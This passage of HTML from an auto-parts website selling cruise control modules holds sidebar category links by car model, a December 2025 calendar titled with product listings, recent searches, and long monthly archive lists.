	<li class="cat-item cat-item-65"><a href="https://cruisecontrolmodule.com/category/w123/" >w123</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://cruisecontrolmodule.com/category/w124/" >w124</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://cruisecontrolmodule.com/category/w126/" >w126</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://cruisecontrolmodule.com/category/w140/" >w140</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://cruisecontrolmodule.com/category/w204/" >w204</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://cruisecontrolmodule.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://cruisecontrolmodule.com/category/w207/" >w207</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://cruisecontrolmodule.com/category/w212/" >w212</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://cruisecontrolmodule.com/category/w216/" >w216</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://cruisecontrolmodule.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://cruisecontrolmodule.com/category/w245/" >w245</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://cruisecontrolmodule.com/category/w292/" >w292</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://cruisecontrolmodule.com/category/w4500/" >w4500</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://cruisecontrolmodule.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://cruisecontrolmodule.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://cruisecontrolmodule.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://cruisecontrolmodule.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://cruisecontrolmodule.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://cruisecontrolmodule.com/category/x6ies/" >x6ies</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://cruisecontrolmodule.com/category/xk8x350s-typexf/" >xk8x350s-typexf</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cruisecontrolmodule.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://cruisecontrolmodule.com/2025/12/01/" title="For Golf Audi VW 5Q0953569A SW Electronic Cruise Control Module Steer Wheel
5Q0953569A Original/SW Electronic Cruise Control Module Steer Wheel VW Golf Audi">1</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/02/" title="2018-2025 AUDI Q5 SQ5- LEFT Adaptive Cruise Control Module / UNIT 80A907541C
51271? Mercedes-Benz R129 Coupe Cruise Control Module VDO 1295451932">2</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/03/" title="Distance Radar Cruise Control Module LB5Z-9E731-AB for Ford Explorer 2020-2023
Range Rover Sport L320 2005-2009 Active Cruise Control Unit Module Nnw502350">3</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/04/" title="2017 KIA Cadenza The New K7 Distance Sensor Cruise Control Module 96400F6000
Original VW 5Q0953569A SW Electronic Cruise Control Module Steer Wheel Golf Audi">4</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/05/" title="Bmw F15 F16 X5 ABS Module DXC9 ACC Active Cruise Control Module 6870769 6870770
2011 SSANGYONG New Chairman W ACC / Adaptive Cruise Control Module 4981114100">5</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/06/" title="LR RANGE ROVER EVOQUE L551 Cruise Control Module Sensor LR185517 NEW GENUINE
Mercedes W205 X253 Distronic Radar Sensor Cruise Control Unit Module A0009005109">6</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/07/" title="Original VW Steering Module Slip Ring Clock Spring 5K0953569BF For Passat Caddy
Audi A6 A7 A8 Quattro S7 S8 Rs7 Adaptive Cruise Camera Lane Control Module Ecu">7</a></td>
	</tr>
	<tr>
		<td><a href="https://cruisecontrolmodule.com/2025/12/08/" title="68259548AA Radar Speed Cruise Control Module Fits For Jeep Grand Cherokee
Range Rover Jaguar Adaptive Cruise Control Module 4r83 9g768 Aa">8</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/09/" title="NEW 5K0953569AS Cruise Control Module column winding spring for VW Passat B6 B7
5K0953569AL Cruise Control Clock Spring Module For Audi 5K0953569H 5K0953569E">9</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/10/" title="2020 20 Land Range Rover Velar Cruise Control Distance Radar Sensor Module Oem">10</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/11/" title="Set Golf 5 1K Steering Module Slip Ring Lenkstockmodul Cruise Control
Cruise Control Ecu Module Rolls-royce Spirit Bentley Ut11839 96-02">11</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/12/" title="2019 VOLKSWAGEN GOLF Mk7 (5G) 2.0L Petrol Cruise Control Module ECU
5K0953569BD Steering Cruise Control Module For VW Caddy Jetta Sharan Audi Skoda">12</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/13/" title="A1729002809 Cruise Control Unit Module 2009-2016
5K0953569BD Clock Spring Cruise Control Module For VW Caddy Jetta Sharan Skoda">13</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/14/" title="Speed Cruise Control Module Jaguar Xj Series 3 Xjs Dac3572 Ecu
Bmw 1 3 4 5 6 7 X5 X6 F Series Active Cruise Control Acc Module Sensor 6853742">14</a></td>
	</tr>
	<tr>
		<td><a href="https://cruisecontrolmodule.com/2025/12/15/" title="A0009006314 Mercedes S560 W222 OEM Distance Adaptive Cruise Control Radar Modul
BMW X3 X4 X5 X6 X7 G01 G02 G05 G06 G07 Front Radar Sensor ACC 0 203 306 194">15</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/16/" title="NEW 5K0953569AS Cruise Control Module column winding spring for VW Passat B6 B7
Kia Sorento Cruise Control Module Unit 96400-3e100 Genuine 3.5 v6 2006 Year">16</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/17/" title="5K0953569AL Cruise Control Clock Spring Module 5K0953569H For VW Golf AUDI Skoda
Distance Radar Cruise Control Module LB5Z-9E731-AB for Ford Explorer 2020-2023">17</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/18/" title="Steering Wheel Clock Spring Cruise Control Module For Tiguan Golf Jetta Passat
5K0953569BG Clock Spring Steering Wheel Cruise Control Electronic Module For VW">18</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/19/" title="FORD MONDEO MK4 LIFT ACTIVE CRUISE CONTROL MODULE BG9T-14B588-BB OE Original
New 5K0953569AL OE Cruise Control Clock Spring Module Fit For VW AUDI 5K0953569H">19</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/20/" title="Audi Rs7 4.0 2018 Adaptive Cruise Lane Change Assist Control Module 4h0907107h
5K0953569BG Clock Spring Steering Wheel Cruise Control Electronic Module For VW">20</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/21/" title="Land Rover Range Rover Sport L320 2009 2013 Active Cruise Control Module
Volkswagen Transporter Bcm Cruise Control Unit 7h0937049ab">21</a></td>
	</tr>
	<tr>
		<td><a href="https://cruisecontrolmodule.com/2025/12/22/" title="Cruise Speed Control Module 56054171AD For Dodge Charger 3.6L 5.7L 6.4L 2012-14
Steering Wheel Clock Spring Cruise Control Module For VW Tiguan For Skoda Yeti">22</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/23/" title="RANGE ROVER SPORT L320 NNW502350 Speed sensor Cruise control module
Fox Body Mustang 5 0 Resto Cruise Control Cable Review U0026 Install 1986 1993 5 0l">23</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/24/" title="Distance Radar Cruise Control Module LB5Z-9E731-AB for Ford Explorer 2020-2023
Audi Rs7 4.0 2018 Adaptive Cruise Lane Change Assist Control Module 4h0907107h">24</a></td><td><a href="https://cruisecontrolmodule.com/2025/12/25/" title="Original Electronic Cruise Control Module teering Wheel 5Q0953569A For VW Skoda
Steering Wheel Clock Spring Cruise Control Module For VW Eos For Audi A1 Q3">25</a></td><td id="today"><a href="https://cruisecontrolmodule.com/2025/12/26/" title="68259548AA Radar Speed Cruise Control Module Fits For Jeep Grand Cherokee">26</a></td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://cruisecontrolmodule.com/2020/04/22/rangerover-sport-acc-distance-radar-sensor-adaptive-cruise-control-module-used-2/" title="ACC RADAR range rover sport l320">ACC RADAR range rover sport l320</a></li><li><a href="https://cruisecontrolmodule.com/2023/04/07/how-to-rebuild-a-1963-64-cadillac-cruise-control-unit-part-3/" title="cruisecontrolmodule">cruisecontrolmodule</a></li><li><a href="https://cruisecontrolmodule.com/2020/05/27/1970-81-firebird-trans-am-cruise-control-master-unit-module-complete-cables/" title="78 trans am cruise control">78 trans am cruise control</a></li><li><a href="https://cruisecontrolmodule.com/2021/01/18/16-19-hyundai-sonata-oem-adaptive-cruise-control-radar-module-96401c2200/" title="96401C2200">96401C2200</a></li><li><a href="https://cruisecontrolmodule.com/2017/09/30/audi-a6-4f-original-lenksaulenmodul-tempomat-gra-modul-c6-s6-rs6-4f0953549c-neu/" title="original audi lenksäulenmodul 4f0953549b tempomat steuergerät gra for sale">original audi lenksäulenmodul 4f0953549b tempomat steuergerät gra for sale</a></li><li><a href="https://cruisecontrolmodule.com/2023/12/21/adaptive-speed-cruise-control-sensor-module-for-2014-2015-grand-cherokee-19224bg-2/" title="cruise control module for a 2015 Toyota venza 2 7 4 cylinder">cruise control module for a 2015 Toyota venza 2 7 4 cylinder</a></li><li><a href="https://cruisecontrolmodule.com/2020/01/31/a0005408817-00-06-mercedes-w215-cl600-sl500-distronic-cruise-control-sensor-oem/" title="https://cruisecontrolmodule com/2020/01/">https://cruisecontrolmodule com/2020/01/</a></li><li><a href="https://cruisecontrolmodule.com/2023/08/13/audi-a4-b6-b7-cruise-control-stalks-cowling-set-8e0953549/" title="8e0953549f какие возможности">8e0953549f какие возможности</a></li><li><a href="https://cruisecontrolmodule.com/2020/12/16/range-rover-sport-l320-adaptive-cruise-control-module-bh32-9g768-ad-2/" title="bh32-9g768-ad L320 2011">bh32-9g768-ad L320 2011</a></li><li><a href="https://cruisecontrolmodule.com/2021/07/01/steuergerat-mercedes-sl-500-55-600-r230-a0315456532-distronic-distronik-e-w211/" title="A0315456532">A0315456532</a></li></ul></li><li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://cruisecontrolmodule.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cruisecontrolmodule.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://cruisecontrolmodule.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</li>	</ul>
</div>
<!-- #blog .widget-area -->				</div>
				<!-- Blog-Sidebar -->
			</div> <!-- Blog -->
		</div>
		<!-- #Content -->
	</div>
	<!-- .content_wrap -->
</div>
<!-- #Container Area -->
<!-- #Footer Area -->
<!-- Please donot modify this section -->
<div id="footer-area">
	<!-- Donot modify this section code -->
<div id="footer-widget-area" role="complementary" class="clearfix">
		<div id="first" class="footer-widget-area">
		<div class="footbar_title colitereg">Creative<a class="farr"></a></div>
		<ul class="xoxo">
						  <li id="archives" class="widget-container">
					<h3 class="widget-title">Archives</h3>
					<ul>
							<li><a href='https://cruisecontrolmodule.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/11/'>November 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/10/'>October 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/09/'>September 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/08/'>August 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/07/'>July 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/06/'>June 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/05/'>May 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/04/'>April 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/03/'>March 2017</a></li>
					</ul>
				</li>
					</ul>
	</div><!-- #first .widget-area -->
			<div id="second" class="footer-widget-area">
		<div class="footbar_title colitereg">Services<a class="farr"></a></div>
		<ul class="xoxo">
						  <li id="meta" class="widget-container">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a href="https://cruisecontrolmodule.com/wp-login.php">Log in</a></li>
											</ul>
				</li>
					</ul>
	</div><!-- #second .widget-area -->
			<div id="third" class="footer-widget-area">
		<div class="footbar_title colitereg">Clients<a class="farr"></a></div>
		<ul class="xoxo">
							<li id="archives" class="widget-container">
					<h3 class="widget-title">Archives</h3>
					<ul>
							<li><a href='https://cruisecontrolmodule.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/11/'>November 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/10/'>October 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/09/'>September 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/08/'>August 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/07/'>July 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/06/'>June 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/05/'>May 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/04/'>April 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/03/'>March 2017</a></li>
					</ul>
				</li>
					</ul>
	</div><!-- #third .widget-area -->
	</div><!-- #footer-widget-area -->
<!-- Donot modify this section code -->	<!-- Footer Copyright info -->
	<div id="foot_copyrt" class="colreg">
		<div class="fcenter copyright_box">
			<span class="ana-copy">Copyright Text Here.</span> | 
			
		
		
	<span class="powered-by">Analytical Lite By <a title="Sketch Themes" target="_blank" href="https://www.sketchthemes.com/">SketchThemes</a></span>
	</div>
	</div>
	<!-- Footer Copyright info -->
</div>
